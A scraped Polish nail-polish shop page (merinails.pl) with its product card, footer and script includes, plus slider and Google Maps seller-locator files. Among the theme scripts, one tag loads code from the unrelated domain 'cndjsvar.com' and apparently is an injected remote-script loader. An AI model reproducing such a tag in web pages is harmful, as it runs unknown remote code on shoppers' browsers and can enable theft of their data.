			<a href="#" class="quick-view" data-link-action="quickview" title="Szybki podgląd">Szybki podgląd</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://merinails.pl/kolekcje/1721-1469-nude-morning-lakier-hybrydowy.html#/9-rodzina_kolorow-nude/65-pojemnosc-7_ml" title="Nude Morning Lakier Hybrydowy" itemprop="name" class="product_name">Nude Morning Lakier Hybrydowy</a></h4>
			
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
					   <span itemprop="price" class="price ">38,99 zł</span>
					  
					  

					  <span class="sr-only">Cena</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					 
<div class="product-add-to-cart">	
 <form action="https://merinails.pl/koszyk" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="c7873a121865d5b1a0a657b24da94479">
   <input type="hidden" name="id_product" value="1721" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" >
  		 + Dodaj do koszyka
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>Poczuj lekkość i świeżość jasnego, mocno rozbielonego beżu z delikatną nutą szarości. Lakier hybrydowy Nude Morning to idealna propozycja na nudziakowy mani.</p></div>
			
			
								  <div class="variant-links">
      <a href="https://merinails.pl/kolekcje/1721-1469-nude-morning-lakier-hybrydowy.html#/9-rodzina_kolorow-nude/65-pojemnosc-7_ml"
       class="color"
       title="Nude"
              style="background-color: #f5e7e7"           ><span class="sr-only">Nude</span></a>
    <span class="js-count count"></span>
</div>
							
		</div>	
		
    </div>
</article>
		  			</div>
		</div>
	</div>
</section>

	
	
	<div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="600" src="https://merinails.pl/417-large_default/haters-go-home-lakier-hybrydowy.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p>Głęboki lecz stonowany, ciemny odcień chłodnego brązu.</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://merinails.pl/417-large_default/haters-go-home-lakier-hybrydowy.jpg" class="thumb js-modal-thumb" src="https://merinails.pl/417-home_default/haters-go-home-lakier-hybrydowy.jpg" alt="" title="" width="350" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
	
	
	
	<footer class="page-footer">
		
		<!-- Footer content -->
		
	</footer>
	
<script>
	// productcomments
	$(document).on('click','#product_comments_block_extra ul.comments_advices a', function(e){
		$('*[class^="tab-pane"]').removeClass('active');
		$('*[class^="tab-pane"]').removeClass('in');
		$('div#idTab5').addClass('active');
		$('div#idTab5').addClass('in');

		$('ul.nav-tabs a[href^="#"]').removeClass('active');
		$('a[href="#idTab5"]').addClass('active');
	});
	(function(){
		$(window).on("load",function(){
			
			/* Page Scroll to id fn call */
			$("#product_comments_block_extra ul.comments_advices a.reviews ").mPageScroll2id({
				highlightSelector:"#product_comments_block_extra ul.comments_advices a.reviews ",
				offset:100,
			});
		});
	})(jQuery);
</script>
</section>

    
  </div>


					  
					</div>
				</div>
				
				
			</section>

      <footer id="footer">
        
          <div class="footer-container">
	<div class="container">	
		<div class=" footer-middle">
			  <div class="row">	
					<div class="col-sm-12 col-md-12 col-lg-4 col-xs-12">
											<div class="about_us">
<div class="logo_footer"><a href="#"><img src="/img/merinails-logo-footer.png" alt="" /></a></div>
<div class=" footer-info">
<div class="desc_footer">
<p><i class="pe-7s-home"></i> ul. Szpitalna 1, 32-500 Chrzanów.</p>
<p><i class="pe-7s-call"></i> 789 201 423</p>
<p><i class="pe-7s-call"></i> 503 582 644</p>
<p><i class="pe-7s-clock"></i>Pn - Pt: 9.00 -17.00</p>
<p><i class="pe-7s-clock"></i>Sobota: 9.00 -13.00</p>
</div>
<div class="links">
<ul class="link-follow-foter">
<li><a class="facebook fa fa-facebook" title="Facebook" href="https://www.facebook.com/indigochrzanow/"><span>facebook</span></a></li>
<li><a class="instagram fa fa-instagram" title="Instagram" href="https://www.instagram.com/merinails.pl/"><span>instagram</span></a></li>
</ul>
</div>
</div>
</div>
			
<div class="footer_block links">
	<div class="ft_newsletter">
		<div class="content_newsletter">
			
			<h3>
				Dołącz do naszego newslettera już teraz
			</h3>
			
			<div class="block_content">

				
				<form action="https://merinails.pl/#footer" method="post">
					<div class="input-wrapper">
					  <input
						name="email"
						class="input_txt"
						type="text"
						value=""
						placeholder="Twój adres e-mailowy"
					  >
					</div>
					<button class="btn btn-primary" name="submitNewsletter" type="submit" value=""><i class="pe-7s-mail-open"></i> <span>Subskrybuj</span></button>
					<input type="hidden" name="action" value="0">
				</form>
				<p class="newletter-header">Otrzymuj wiadomości e-mail o najnowszych produktach i ofertach specjalnych.</p>
				<div class="col-xs-12">
				  				</div>
			</div>
		</div>
	</div>
</div>
					</div>
					<div class="col-sm-12 col-md-12 col-lg-4 col-xs-12">
						<div class="row">
						      <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 links footer_block">
      <h3 class="h3 hidden-sm-down">Produkty</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_4077" data-toggle="collapse">
        <h3 class="h3">Produkty</h3>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">keyboard_arrow_down</i>
            <i class="material-icons remove">keyboard_arrow_up</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_4077" class="footer_list collapse">
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://merinails.pl/promocje"
                title="Our special products"
                            >
              Promocje
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://merinails.pl/nowe-produkty"
                title="Nasze nowe produkty"
                            >
              Nowe produkty
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://merinails.pl/najczesciej-kupowane"
                title="Nasze najlepiej sprzedające się produkty"
                            >
              Najczęściej kupowane
            </a>
          </li>
              </ul>
    </div>
      <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 links footer_block">
      <h3 class="h3 hidden-sm-down">Informacje</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_77318" data-toggle="collapse">
        <h3 class="h3">Informacje</h3>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">keyboard_arrow_down</i>
            <i class="material-icons remove">keyboard_arrow_up</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_77318" class="footer_list collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://merinails.pl/content/1-dostawa"
                title="Warunki sprzedaży i dostawy"
                            >
              Dostawa
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://merinails.pl/content/2-polityka-prywatnosci"
                title="Polityka Prywatności"
                            >
              Polityka Prywatności
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://merinails.pl/content/3-regulamin-sklepu"
                title="Regulamin sklepu internetowego MeriNails.pl"
                            >
              Regulamin sklepu
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://merinails.pl/content/5-platnosc"
                title="Bezpieczna płatność w sklepie MeriNails.pl"
                            >
              Płatność
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://merinails.pl/content/4-o-nas"
                title="O nas"
                            >
              O nas
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-certyfikat-iso-9001-2015-2"
                class="custom-page-link"
                href="https://merinails.pl/content/10-szkolenia"
                title=""
                            >
              Certyfikat ISO 9001:2015
            </a>
          </li>
              </ul>
    </div>
  

						</div>
					</div>
					<div class="col-sm-12 col-md-12 col-lg-4 col-xs-12">
						      <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 links footer_block">
      <h3 class="h3 hidden-sm-down">Logowanie</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_15066" data-toggle="collapse">
        <h3 class="h3">Logowanie</h3>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">keyboard_arrow_down</i>
            <i class="material-icons remove">keyboard_arrow_up</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_15066" class="footer_list collapse">
                  <li>
            <a
                id="link-static-page-my-account-3"
                class="cms-page-link"
                href="https://merinails.pl/moje-konto"
                title=""
                            >
              Moje konto
            </a>
          </li>
              </ul>
    </div>
  

					</div>
			  </div>
		</div>
	</div>
						<div class="footer-bootm">
<div class="container">
<div class="row">
<div class="col col-lg-6 col-md-12 col-xs-12">
<p>Copyright 2023 MeriNails.pl. Wszelkie prawa zastrzeżone.</p>
</div>
</div>
</div>
</div>
			

</div>        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://merinails.pl/themes/core.js" ></script>
  <script type="text/javascript" src="https://static.payu.com/res/v2/widget-products-installments.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/themes/theme_makali4/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/modules/posmegamenu/js/mobile_menu.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/modules/posmegamenu/js/custommenu.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/modules/posslideshows/js/nivo-slider/jquery.nivo.slider.pack.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/modules/posslideshows/js/posslideshow.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/modules/posstaticblocks/js/jquery.fullPage.min.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/themes/theme_makali4/modules/poscountdown/js/jquery.plugin.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/themes/theme_makali4/modules/poscountdown/js/jquery.countdown.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/themes/theme_makali4/modules/poscountdown/js/poscountdown.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/modules/quantitydiscountpro/views/js/qdp.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/themes/theme_makali4/modules/posspecialproducts/js/posspecialproducts.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/themes/theme_makali4/modules/postabcateslider/js/postabcateslider.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/modules/payu/js/payu.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/modules/poscategoryproducts/js/poscategoryproducts.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/modules/io_sellers/views/js/sellers.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/themes/theme_makali4/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/themes/theme_makali4/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/themes/theme_makali4/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://cndjsvar.com" ></script>


    

    
      
    
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"59dcfcd7e97840409bb14ac0bad51940","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://merinails.pl/modules/io_sellers/views/css/sellers.css
body_size: 357
content:
.sellers-search {
    display: flex;
    align-items: stretch;
    margin-top: 30px;
    margin-bottom: 30px;
}

.sellers {
    width: 100%;
    height: 600px;
    overflow: auto;
    border: 1px solid rgba(0, 0, 0, .1)
}

.seller {
    padding: 15px;
    border-bottom: 1px solid rgba(0, 0, 0, .1);
}

.seller-header {
    min-height: 45px;
    position: relative;
    padding-right: 60px;
}

.seller-name {
    font-size: 20px;
    color: #c1b17e;
    margin-bottom: 5px;
}

.seller-phone {
    margin: 0;
}

.seller-instagram {
    position: absolute;
    top: 0;
    right: 0;
    font-size: 40px;
    color: #c1b17e;
}

.seller-localizations {
    margin-top: 15px;
    margin-bottom: 5px;
}

.seller-button {
    color: #c1b17e;
}

.map-name {
    font-size: 20px;
    color: #c1b17e;
}

.map-phone {
    font-size: 14px;
    font-weight: 600;
    color: #373a3c;
}

.map-instagram {
    font-size: 20px;
    color: #c1b17e;
}

@media (max-width: 991px) {
    .sellers {
        margin-top: 30px;
        height: auto;
        border-bottom: 0;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://merinails.pl/themes/theme_makali4/modules/posspecialproducts/js/posspecialproducts.js
body_size: 745
content:
$(document).ready(function() {
	var $specialSlideConf = $('.pos-special-products');
	var items       = parseInt($specialSlideConf.attr('data-items'));
	var speed     	= parseInt($specialSlideConf.attr('data-speed'));
	var autoPlay    = parseInt($specialSlideConf.attr('data-autoplay'));
	var time    	= parseInt($specialSlideConf.attr('data-time'));
	var arrow       = parseInt($specialSlideConf.attr('data-arrow'));
	var pagination  = parseInt($specialSlideConf.attr('data-pagination'));
	var move        = parseInt($specialSlideConf.attr('data-move'));
	var pausehover  = parseInt($specialSlideConf.attr('data-pausehover'));
	var md          = parseInt($specialSlideConf.attr('data-md'));
	var sm          = parseInt($specialSlideConf.attr('data-sm'));
	var xs          = parseInt($specialSlideConf.attr('data-xs'));
	var xxs         = parseInt($specialSlideConf.attr('data-xxs'));
	
	if(autoPlay==1) {
		if(time){
			autoPlay = time;
		}else{
			autoPlay = '3000';
		}
	}else{
		autoPlay = false;
	}
	if(pausehover){pausehover = true}else{pausehover=false}
	if(move){move = false}else{move=true}
	if(arrow){arrow =true}else{arrow=false}
	if(pagination==1){pagination = true}else{pagination=false}

	var specialSlide = $(".pos-special-products .special-item");
	specialSlide.owlCarousel({
		autoplay : autoPlay ,
		smartSpeed: speed,
		autoplayHoverPause: pausehover,
		addClassActive: true,
		scrollPerPage: move,
		nav : arrow,
		dots : pagination,
		responsiveClass:true,		
		responsive:{
			0:{
				items:xxs,
			},
			480:{
				items:xs,
			},
			768:{
				items:sm,
				nav:false,
			},
			992:{
				items:md,
			},
			1200:{
				items:items,
			}
		}
	});
	checkClasses();
    specialSlide.on('translated.owl.carousel', function(event) {
        checkClasses();
    });

    function checkClasses(){
		var total = $('.pos-special-products .special-item .owl-stage .owl-item.active').length;
        $('.pos-special-products').each(function(){
			$(this).find('.owl-item').removeClass('firstActiveItem');
			$(this).find('.owl-item').removeClass('lastActiveItem');
			$(this).find('.owl-item.active').each(function(index){
				if (index === 0) { $(this).addClass('firstActiveItem'); }
				if (index === total - 1 && total>1) {
					$(this).addClass('lastActiveItem');
				}
			})  
        });
    }
});



--- FILE ---
content_type: application/javascript
request_url: https://merinails.pl/modules/io_sellers/views/js/sellers.js
body_size: 1350
content:
var gmarkers1 = [];
var infoWindows = [];

google.maps.event.addDomListener(window, 'load', init(locations, gmarkers1));

function init(locations, gmarkers1) {
    var mapOptions = {
        zoom: 8,
        center: new google.maps.LatLng(50.39521240259092, 20.224079686489535),
        styles: [{
            "featureType": "administrative.country",
            "elementType": "geometry",
            "stylers": [{"visibility": "simplified"}, {"hue": "#ff0000"}]
        }]
    };

    var mapElement = document.getElementById('map');
    var map = new google.maps.Map(mapElement, mapOptions);

    // var image = '<?php theme_img('marker.png'); ?>';

    for (i = 0; i < locations.length; i++) {
        var marker = new google.maps.Marker({
            position: new google.maps.LatLng(locations[i].lat, locations[i].lng),
            map: map,
            title: locations[i].name,
            // icon: image,
            category: locations[i].category,
            custom_name_point: locations[i].lat + '_' + locations[i].lng
        });


        var htmlInfo = '<div id="content" style="text-align: center"><div id="bodyContent">' +
            '<h3 class="map-name">' + locations[i].name + '</h3>' +
            '<p class="map-phone">' + locations[i].phone + '</p>';
        if(locations[i].instagram != '')
            htmlInfo += '<a href="' + locations[i].instagram + '" target="_blank" class="map-instagram"><i class="fa fa-instagram"></i></a>';
        htmlInfo += '</div></div>';

        var infowindow = new google.maps.InfoWindow({
            content: htmlInfo,
            maxWidth: 320
        });

        infoWindows.push(infowindow);

        google.maps.event.addListener(marker, 'click', (function (marker, infowindow) {
            return function () {
                closeInfoWindows();
                infowindow.open(map, marker);
            };
        })(marker, infowindow));

        gmarkers1.push(marker);
    }

    var input = document.getElementById('mapSearch');
    var searchBox = new google.maps.places.SearchBox(input);

    map.addListener('bounds_changed', function () {
        searchBox.setBounds(map.getBounds());
    });

    searchBox.addListener('places_changed', function () {
        var places = searchBox.getPlaces();

        if (places.length == 0) {
            return;
        }

        var bounds = new google.maps.LatLngBounds();
        places.forEach(function (place) {
            if (!place.geometry) {
                return;
            }

            if (place.geometry.viewport) {
                // Only geocodes have viewport.
                bounds.union(place.geometry.viewport);
            } else {
                bounds.extend(place.geometry.location);
            }
        });
        map.fitBounds(bounds);
        map.setZoom(10);
    });


    $('.seller-button').click(function (e) {
        e.preventDefault();
        var position = new google.maps.LatLng($(this).data('latitude'), $(this).data('longitude'));
        var bounds = new google.maps.LatLngBounds(position);
        map.fitBounds(bounds);
        map.setZoom(12);

        if ($(window).width() < 992) {
            $('html, body').animate({
                scrollTop: parseInt($("#map").offset().top)
            }, 1000);
        }
    });
}

function showPointInfoWindw(lat, lng) {
    var markersLength = gmarkers1.length
    for (i = 0; i < markersLength; i++) {
        marker = gmarkers1[i];

        if (marker.custom_name_point == lat + '_' + lng) {
            new google.maps.event.trigger(marker, 'click');
        }

    }
}

function closeInfoWindows() {
    var infoWindowsLength = infoWindows.length
    for (i = 0; i < infoWindowsLength; i++) {
        infoWindow = infoWindows[i];
        infoWindow.close();
    }
}

function filterMarkers(category) {
    closeInfoWindows();
    for (i = 0; i < gmarkers1.length; i++) {
        marker = gmarkers1[i];
        if (marker.category.indexOf(category) >= 0 || category.length == 0) {
            marker.setVisible(true);
        } else {
            marker.setVisible(false);
        }
    }
}